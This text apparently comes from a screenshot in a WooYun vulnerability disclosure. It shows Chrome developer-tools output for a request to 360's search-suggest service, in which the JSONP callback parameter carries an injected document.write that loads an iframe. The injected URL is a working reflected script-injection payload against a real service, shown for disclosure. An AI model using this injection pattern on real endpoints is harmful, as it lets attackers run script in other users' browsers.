 sug.so.360.cn/suggest?word=&encodein=utf-8&encodeout=utf-8&callback=document.write('\x3ciframe%20src=\'http://www.baidu.com\'%
搜索设置 | 登录 注册
Bai du 百度
新闻 网页 贴吧 知道 音乐 图片 视频 地图
百度一下
百科 文库 hao123 | 更多>>
把百度设为主页 安装百度卫士
加入百度推广 | 搜索风云榜 | 关于百度 | About Baidu
Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
Name
Path
Headers Preview Response Timing
suggest?word=&encode...
style.css
cpngackimfmofbokmjmlja
page_context.js
cpngackimfmofbokmjmlja
www.baidu.com
bdlogo.gif
www.baidu.com/img
icons_1529edac.png
s1.bdstatic.com/r/www/ca
Request URL: http://sug.so.360.cn/suggest?word=&encodein=utf-8&encodeout=utf-8&callback=document.write('\x3ciframe%20src=\'http://www.baidu.com\'%20
width=\'100%\'%20height=\'100%\'\x3e\x3c/iframe\x3c');window.suggest360
Request Method: GET
Status Code: 200 OK
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Connection: keep-alive
Host: sug.so.360.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.101 Safari/537.36
Query String Parameters view source view URL encoded
word:
encodein: utf-8
encodeout: utf-8
All Documents Stylesheets Images Scripts XHR Fonts WebSockets Other
www.wooyun.org